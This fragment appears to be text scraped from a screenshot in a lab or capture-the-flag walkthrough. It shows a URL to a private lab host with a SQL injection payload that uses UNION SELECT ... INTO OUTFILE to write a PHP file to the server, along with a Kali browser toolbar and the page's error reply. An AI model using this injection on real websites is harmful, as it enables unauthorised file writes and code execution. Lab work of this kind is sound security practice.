 10.10.11.229/shop/index.php?page=product&id=%0A100'+union+select+"<?php+phpinfo();+?>",2,3,4,5,6,7,8+into+outfile+"/dev/shm/dr4ks.php";--+-1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product does not exist!